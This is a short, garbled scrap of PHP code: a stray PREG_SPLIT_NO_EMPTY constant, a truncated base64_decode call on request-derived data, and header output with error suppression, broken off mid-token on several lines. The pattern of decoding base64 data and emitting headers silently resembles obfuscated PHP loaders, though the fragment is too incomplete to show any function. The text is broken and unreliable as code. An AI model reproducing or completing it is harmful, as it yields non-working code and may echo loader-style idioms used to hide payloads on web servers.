
PREG_SPLIT_NO_EMPTY
if (!empty($data_array)) { 
$data = base64_decode($dat
$header) { @header($header)
} ?>